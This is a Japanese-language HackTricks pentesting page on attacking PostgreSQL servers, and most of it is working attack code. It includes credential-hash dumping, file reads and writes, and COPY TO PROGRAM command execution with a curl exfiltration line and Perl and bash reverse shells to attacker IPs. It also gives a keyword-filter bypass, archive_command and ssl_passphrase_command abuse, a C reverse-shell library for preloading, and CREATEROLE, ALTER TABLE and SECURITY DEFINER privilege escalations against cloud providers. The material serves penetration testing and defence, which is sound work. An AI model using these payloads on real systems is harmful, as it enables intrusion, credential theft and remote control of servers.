5432,5433 - Pentesting Postgresql
Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。
基本情報
PostgreSQLはオブジェクトリレーショナルデータベースシステムであり、オープンソースです。このシステムはSQL言語を利用するだけでなく、追加機能によって拡張されています。多様なデータ型や操作を扱えるため、開発者や組織にとって汎用性の高い選択肢となります。
デフォルトポート: 5432。もしこのポートが既に使用中の場合、postgresqlは未使用の次のポート(おそらく5433)を使用するようです。
PORT STATE SERVICE
5432/tcp open pgsql
接続と基本列挙
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
# Get current user
SELECT user;
# Get current database
SELECT current_catalog;
# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
# Get languages
SELECT lanname,lanacl FROM pg_language;
# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;
# Get history of commands executed
\s
Warning
\listを実行してrdsadminというデータベースが見つかった場合、それは AWS postgresql database の内部にいることを意味します。
PostgreSQL データベースを悪用する方法の詳細については、以下を参照してください:
自動列挙
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
Port scanning
this research によれば、接続の試行が失敗した場合、dblink は sqlclient_unable_to_establish_sqlconnection 例外をスローし、エラーの説明を含みます。以下にこれらの詳細の例を示します。
SELECT * FROM dblink_connect('host=1.2.3.4
port=5678
user=name
password=secret
dbname=abc
connect_timeout=10');
- ホストがダウンしている
DETAIL: could not connect to server: No route to host Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- ポートが閉じている
DETAIL: could not connect to server: Connection refused Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port が開いている
DETAIL: server closed the connection unexpectedly This probably means
the server terminated abnormally before or while processing the request
または
DETAIL: FATAL: password authentication failed for user "name"
- ポートは開いているか、フィルタされています
DETAIL: could not connect to server: Connection timed out Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
In PL/pgSQL 関数では、現時点で例外の詳細を取得することはできません。ただし、PostgreSQL サーバに直接アクセスできる場合は、必要な情報を取得できます。システムテーブルからユーザー名やパスワードを抽出できない場合は、前節で説明した wordlist attack を利用することを検討してください。場合によっては成果が得られる可能性があります。
特権の列挙
ロール
| Role Types | |
|---|---|
| rolsuper | ロールはスーパーユーザ権限を持つ |
| rolinherit | ロールは所属するロールの権限を自動的に継承する |
| rolcreaterole | ロールは他のロールを作成できる |
| rolcreatedb | ロールはデータベースを作成できる |
| rolcanlogin | ロールはログインできる。つまり、このロールをセッション開始時の認証識別子として指定できる |
| rolreplication | ロールはレプリケーション用ロールで、レプリケーション接続を開始したり、レプリケーションスロットを作成・削除できる |
| rolconnlimit | ログイン可能なロールに対して、この値はそのロールが作成できる同時接続数の最大値を設定する。-1 は制限なしを意味する。 |
| rolpassword | パスワードそのものではない(常に ******** と表示される) |
| rolvaliduntil | パスワードの有効期限(パスワード認証にのみ使用);期限なしの場合は null |
| rolbypassrls | ロールはすべての行レベルセキュリティポリシーをバイパスする。詳細は Section 5.8 を参照。 |
| rolconfig | 実行時設定変数のロール固有のデフォルト |
| oid | ロールの ID |
注目すべきグループ
- もし
pg_execute_server_programのメンバーであれば、プログラムを 実行 できる - もし
pg_read_server_filesのメンバーであれば、ファイルを 読み取る ことができる - もし
pg_write_server_filesのメンバーであれば、ファイルに 書き込み できる
Tip
Postgres では、ユーザー、グループ、ロール は 同じ です。どのように使用するかやログインを許可するかどうかによって扱いが変わるだけです。
# Get users roles
\du
#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolbypassrls,
r.rolconnlimit,
r.rolvaliduntil,
r.oid,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');
# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
テーブル
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
関数
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access
# Get all functions of a schema
\df pg_catalog.*
# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;
# Another aparent option
SELECT * FROM pg_proc;
ファイルシステムの操作
ディレクトリとファイルの読み取り
この commit から、定義された DEFAULT_ROLE_READ_SERVER_FILES グループ(pg_read_server_files と呼ばれる)のメンバーおよび スーパーユーザー は任意のパスで COPY メソッドを使用できます(genfile.c の convert_and_check_filename を参照):
# Read file
CREATE TABLE demo(t text);
COPY demo from '/etc/passwd';
SELECT * FROM demo;
Warning
スーパー ユーザーでなくても、CREATEROLE 権限があれば自分をそのグループのメンバーにできます:
GRANT pg_read_server_files TO username;
ファイルを読み取ったりディレクトリを列挙したりするために使える他の postgres functionsが存在します。これらを使用できるのはsuperusersと明示的な権限を持つユーザーのみです:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
## If you don't do this, you might get "permission denied" error even if you have permission
select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');
# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file
# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
より多くの関数はhttps://www.postgresql.org/docs/current/functions-admin.htmlで見つけることができます。
単純なファイル書き込み
ファイル書き込みに copy を使用できるのはスーパーユーザーと**pg_write_server_files**のメンバーのみです。
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
Warning
あなたが super user でなくても
CREATEROLE権限を持っていれば、自分をそのグループのメンバーにすることができます:GRANT pg_write_server_files TO username;
COPY は改行文字を扱えないことを忘れないでください。そのため、たとえ base64 ペイロードを使用していても、ワンライナーで送る必要があります。
この手法の非常に重要な制限は、copy は一部のバイナリ値を変更するためバイナリファイルの書き込みに使用できないという点です。
Binary files upload
ただし、大きなバイナリファイルをアップロードするための他の手法があります:
Big Binary Files Upload (PostgreSQL)
Updating PostgreSQL table data via local file write
PostgreSQL サーバのファイルを読み書きする権限がある場合、the PostgreSQL data directory 内の関連するファイルノードを上書きすることでサーバ上の任意のテーブルを更新できます。More on this technique here。
必要な手順:
- PostgreSQL のデータディレクトリを取得する
SELECT setting FROM pg_settings WHERE name = 'data_directory';
Note: 設定から現在のデータディレクトリパスを取得できない場合は、SELECT version() クエリで主要な PostgreSQL バージョンを問い合わせてパスをブルートフォースで推測できます。Unix の PostgreSQL インストールで一般的なデータディレクトリパスは /var/lib/PostgreSQL/MAJOR_VERSION/CLUSTER_NAME/ です。一般的なクラスタ名は main です。
- ターゲットテーブルに紐づく filenode への相対パスを取得する
SELECT pg_relation_filepath('{TABLE_NAME}')
このクエリは base/3/1337 のような値を返します。ディスク上のフルパスは $DATA_DIRECTORY/base/3/1337、例: /var/lib/postgresql/13/main/base/3/1337 です。
lo_*関数を使って filenode をダウンロードする
SELECT lo_import('{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}',13337)
- ターゲットテーブルに紐づくデータ型を取得する
SELECT
STRING_AGG(
CONCAT_WS(
',',
attname,
typname,
attlen,
attalign
),
';'
)
FROM pg_attribute
JOIN pg_type
ON pg_attribute.atttypid = pg_type.oid
JOIN pg_class
ON pg_attribute.attrelid = pg_class.oid
WHERE pg_class.relname = '{TABLE_NAME}';

- PostgreSQL Filenode Editor を使って edit the filenode;全ての
rol*ブールフラグを 1 に設定してフルパーミッションにします。
python3 postgresql_filenode_editor.py -f {FILENODE} --datatype-csv {DATATYPE_CSV_FROM_STEP_4} -m update -p 0 -i ITEM_ID --csv-data {CSV_DATA}
- 編集した filenode を
lo_*関数で再アップロードし、ディスク上の元ファイルを上書きする
SELECT lo_from_bytea(13338,decode('{BASE64_ENCODED_EDITED_FILENODE}','base64'))
SELECT lo_export(13338,'{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}')
- (任意) 高負荷な SQL クエリを実行してインメモリのテーブルキャッシュをクリアする
SELECT lo_from_bytea(133337, (SELECT REPEAT('a', 128*1024*1024))::bytea)
- これで PostgreSQL のテーブル値が更新されているはずです。
pg_authid テーブルを編集することで superadmin になることもできます。詳細は the following section。
RCE
RCE to program
Since version 9.3, only super users and member of the group pg_execute_server_program can use copy for RCE (example with exfiltration:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
exec の例:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
Warning
スーパーユーザーでない場合でも、
CREATEROLE権限を持っていれば、そのグループのメンバーに 自分を加える ことができます:GRANT pg_execute_server_program TO username;
または multi/postgres/postgres_copy_from_program_cmd_exec モジュールを metasploit から使用してください。
この脆弱性の詳細は ここ を参照してください。CVE-2019-9193 として報告されましたが、Postgres はこれを 機能であり修正しない と宣言しています。
キーワードフィルタ/WAFを回避して COPY PROGRAM に到達する
SQLi の文脈で stacked queries がある場合、WAF はリテラルなキーワード COPY を削除またはブロックすることがあります。PL/pgSQL の DO ブロック内でステートメントを動的に構築して実行できます。例えば、先頭の C を CHR(67) で組み立てて単純なフィルタを回避し、組み立てたコマンドを EXECUTE します:
DO $$
DECLARE cmd text;
BEGIN
cmd := CHR(67) || 'OPY (SELECT '''') TO PROGRAM ''bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"''';
EXECUTE cmd;
END $$;
このパターンは静的なキーワードフィルタリングを回避しつつ、COPY ... PROGRAM を介してOSコマンド実行を達成します。アプリケーションがSQLエラーをエコーし、stacked queriesを許可する場合に特に有用です。
PostgreSQL LanguagesによるRCE
PostgreSQL extensionsによるRCE
前の投稿でバイナリファイルをアップロードする方法を学んだら、postgresql extensionをアップロードして読み込むことでRCEを得ることを試せます。
RCE with PostgreSQL Extensions
PostgreSQL設定ファイルによるRCE
Tip
以下のRCEベクターは、すべての手順がネストされたSELECT文だけで実行できるため、制約のあるSQLi環境で特に有用です
PostgreSQLのconfiguration fileはデータベースを実行しているpostgres userによって書き込み可能です。したがって、superuserとしてファイルシステムにファイルを書き込むことができ、このファイルを上書きできます。
.png)
ssl_passphrase_commandによるRCE
More information about this technique here.
構成ファイルにはRCEにつながる興味深い属性がいくつかあります:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'データベースの秘密鍵へのパスssl_passphrase_command = ''プライベートファイルがパスワード(暗号化)で保護されている場合、postgresqlはこの属性で指定されたコマンドを実行します。ssl_passphrase_command_supports_reload = offこの属性がonであれば、鍵がパスワードで保護されている場合、pg_reload_conf()が実行されるときにその属性で指定したコマンドが実行されます。
攻撃者は次のことを行う必要があります:
- サーバーからプライベートキーをダンプする
- ダウンロードしたプライベートキーを暗号化する:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- 上書きする
- 現在のpostgresql設定をダンプする
- 上述の属性設定でconfigurationを上書きする:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = onpg_reload_conf()を実行する
テスト中に気づいたのは、これは秘密鍵ファイルの権限が640であること、所有者がrootであること、そしてグループがssl-certまたはpostgresである(つまりpostgresユーザが読み取れる)場合にのみ機能し、ファイルは_/var/lib/postgresql/12/main_に置かれている必要がある、ということです。
archive_commandによるRCE
詳細(この設定とWALについて)はこちら(https://medium.com/dont-code-me-on-that/postgres-sql-injection-to-rce-with-archive-command-c8ce955cf3d3).
構成ファイルで悪用可能な別の属性は archive_command です。
これを機能させるには、archive_mode 設定が 'on' または 'always' である必要があります。それが真であれば、archive_command のコマンドを上書きし、WAL(write-ahead logging)操作を介してそれを実行させることができます。
一般的な手順は次のとおりです:
- archive_modeが有効か確認する:
SELECT current_setting('archive_mode') archive_commandをペイロードで上書きする。例: リバースシェル:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl'- 設定をリロードする:
SELECT pg_reload_conf() - archive command を呼び出す WAL 操作を強制する:
SELECT pg_switch_wal()または一部の Postgres バージョンではSELECT pg_switch_xlog()
Large Objectsを使ったpostgresql.confの編集(SQLiフレンドリー)
複数行の書き込みが必要な場合(例: 複数のGUCを設定するなど)は、PostgreSQL Large Objectsを使用してSQLから設定を丸ごと読み取り上書きしてください。この手法は、COPY が改行やバイナリ安全な書き込みを扱えないSQLi状況に最適です。
Example (adjust the major version and path if needed, e.g. version 15 on Debian):
-- 1) Import the current configuration and note the returned OID (example OID: 114575)
SELECT lo_import('/etc/postgresql/15/main/postgresql.conf');
-- 2) Read it back as text to verify
SELECT encode(lo_get(114575), 'escape');
-- 3) Prepare a minimal config snippet locally that forces execution via WAL
-- and base64-encode its contents, for example:
-- archive_mode = 'always'\n
-- archive_command = 'bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"'\n
-- archive_timeout = 1\n
-- Then write the new contents into a new Large Object and export it over the original file
SELECT lo_from_bytea(223, decode('<BASE64_POSTGRESQL_CONF>', 'base64'));
SELECT lo_export(223, '/etc/postgresql/15/main/postgresql.conf');
-- 4) Reload the configuration and optionally trigger a WAL switch
SELECT pg_reload_conf();
-- Optional explicit trigger if needed
SELECT pg_switch_wal(); -- or pg_switch_xlog() on older versions
This yields reliable OS command execution via archive_command as the postgres user, provided archive_mode is enabled. In practice, setting a low archive_timeout can cause rapid invocation without requiring an explicit WAL switch.
RCE with preload libraries
More information about this technique here.
この攻撃ベクターは以下の設定変数を悪用します:
session_preload_libraries– クライアント接続時にPostgreSQLサーバがロードするライブラリ。dynamic_library_path– PostgreSQLサーバがライブラリを検索するディレクトリのリスト。
dynamic_library_path の値を、データベースを実行している postgres ユーザーが書き込み可能なディレクトリ(例: /tmp/)に設定し、そこに悪意のある .so オブジェクトをアップロードできます。次に、session_preload_libraries 変数にこれを含めることで、PostgreSQL サーバに新しくアップロードしたライブラリをロードさせます。
攻撃手順:
- 元の
postgresql.confをダウンロードする dynamic_library_pathの値に/tmp/ディレクトリを含める。例:dynamic_library_path = '/tmp:$libdir'session_preload_librariesの値に悪意のあるライブラリ名を含める。例:session_preload_libraries = 'payload.so'SELECT version()クエリで主要な PostgreSQL バージョンを確認する- 正しい PostgreSQL の開発パッケージを使って悪意のあるライブラリコードをコンパイルする。サンプルコード:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "postgres.h"
#include "fmgr.h"
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
void _init() {
/*
code taken from https://www.revshells.com/
*/
int port = REVSHELL_PORT;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
}
コードのコンパイル:
gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so payload.c
- ステップ2–3で作成した悪意のある
postgresql.confをアップロードし、元のファイルを上書きする - ステップ5で作成した
payload.soを/tmpディレクトリにアップロードする - サーバを再起動するか、
SELECT pg_reload_conf()クエリを実行してサーバ設定をリロードする - 次回のDB接続時にリバースシェル接続を受け取る
Postgres Privesc
CREATEROLE Privesc
Grant
According to the docs: CREATEROLE 権限を持つロールは、superuser ではない任意のロールへのメンバーシップを付与または剥奪できます.
したがって、CREATEROLE 権限があれば、自分自身にファイルの読み書きやコマンドの実行を可能にする(superuser ではない)他の roles へのアクセスを付与できます:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
パスワードの変更
このロールを持つユーザーは、他の非スーパーユーザーのパスワードを変更することもできます:
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
Privesc to SUPERUSER
ローカルユーザーがパスワードを入力せずに PostgreSQL にログインできることはかなり一般的です。 したがって、一度コードを実行する権限を得れば、その権限を悪用して**SUPERUSER** ロールを取得できます:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
Tip
これは通常、
pg_hba.confファイルの以下の行が原因で可能になります:# "local" is for Unix domain socket connections only local all all trust # IPv4 local connections: host all all 127.0.0.1/32 trust # IPv6 local connections: host all all ::1/128 trust
ALTER TABLE privesc
In this writeup は、ユーザーに付与された ALTER TABLE 権限を悪用して Postgres GCP 上で privesc が可能になった経緯を説明している。
When you try to 別のユーザーをテーブルの所有者にしようとすると you should get an エラー preventing it, but apparently GCP gave that オプションを非スーパーユーザーの postgres ユーザーに与えていた in GCP:
.png)
Joining this idea with the fact that when the INSERT/UPDATE/ANALYZE commands are executed on a インデックス関数を持つテーブル, the 関数はコマンドの一部としてテーブル所有者の権限で呼び出される。関数を使ったインデックスを作成してそのテーブルの所有権をスーパーユーザーに与え、悪意のある関数を含むテーブルで ANALYZE を実行すれば、所有者の権限を使ってコマンドを実行できるようになる。
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
save_sec_context | SECURITY_RESTRICTED_OPERATION);
Exploitation
- 新しいテーブルを作成するところから始めます。
- index関数のためのデータを用意するため、無関係な内容をテーブルに挿入します。
- コード実行ペイロードを含む悪意あるindex関数を作成し、許可のないコマンドを実行できるようにします。
- テーブルの所有者を “cloudsqladmin” にALTERします。これはCloud SQLがデータベースを管理・保守するために専用で使用するGCPのスーパーユーザーロールです。
- テーブルに対してANALYZEを実行します。この操作によりPostgreSQLエンジンはテーブル所有者である “cloudsqladmin” のユーザーコンテキストに切り替わります。その結果、悪意あるindex関数が “cloudsqladmin” の権限で呼び出され、先ほど実行が許可されていなかったシェルコマンドを実行可能にします。
PostgreSQLでは、このフローは次のようになります:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);
INSERT INTO temp_table VALUES ('dummy content');
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
ALTER TABLE temp_table OWNER TO cloudsqladmin;
/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
ANALYZE public.temp_table;
その後、shell_commands_results テーブルには実行されたコードの出力が含まれます:
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
ローカルログイン
設定ミスした一部の postgresql インスタンスでは任意のローカルユーザーでのログインが許可されている場合があり、127.0.0.1 から dblink 関数 を使ってローカル接続することが可能です:
\du * # Get Users
\l # Get databases
SELECT * FROM dblink('host=127.0.0.1
port=5432
user=someuser
password=supersecret
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
Warning
前のクエリが動作するためには 関数
dblinkが存在する必要があります。存在しない場合は次のように作成してみてくださいCREATE EXTENSION dblink;より多くの権限を持つユーザーのパスワードはあるが、そのユーザーが外部IPからのログインを許可されていない場合、次の関数を使ってそのユーザーとしてクエリを実行できます:
SELECT * FROM dblink('host=127.0.0.1
user=someuser
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
次のようにしてこの関数が存在するか確認できます:
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
カスタム定義関数 SECURITY DEFINER
In this writeup, pentesters は IBM が提供する postgres インスタンス内で privesc に成功しました。なぜなら彼らが この関数を SECURITY DEFINER フラグ付きで発見した からです:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
RETURNS text
LANGUAGE 'plpgsql'
VOLATILE SECURITY DEFINER
PARALLEL UNSAFE
COST 100
AS $BODY$
DECLARE
persist_dblink_extension boolean;
BEGIN
persist_dblink_extension := create_dblink_extension();
PERFORM dblink_connect(format('dbname=%s', db_name));
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
PERFORM dblink_disconnect();
…
explained in the docs に説明されているように、SECURITY DEFINER が設定された関数は、その関数を所有する user that owns it の権限で実行されます。したがって、その関数が vulnerable to SQL Injection であったり、攻撃者が制御するパラメータで privileged actions with params controlled by the attacker を実行している場合、postgres 内で escalate privileges inside postgres に悪用される可能性があります。
前のコードの4行目で、この関数に SECURITY DEFINER フラグが付いていることがわかります。
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
そして コマンドを実行:
.png)
Pass Burteforce with PL/pgSQL
PL/pgSQL は、SQL と比べてより強力な手続き的制御を提供する フル機能のプログラミング言語 です。loops やその他の control structures を用いてプログラムロジックを強化できます。さらに、SQL statements や triggers は PL/pgSQL language で作成された関数を呼び出すことができます。この統合により、データベースのプログラミングと自動化に対してより包括的で柔軟なアプローチが可能になります。
この言語を悪用して、PostgreSQL にユーザの認証情報を brute-force させることができます。
Privesc by Overwriting Internal PostgreSQL Tables
Tip
次の privesc ベクタは、すべての手順をネストされた SELECT 文だけで実行できるため、制限された SQLi コンテキストで特に有用です
もし PostgreSQL server files を読み書きできるなら、内部の pg_authid テーブルに関連する PostgreSQL のオンディスク filenode を上書きして superuser になることができます。
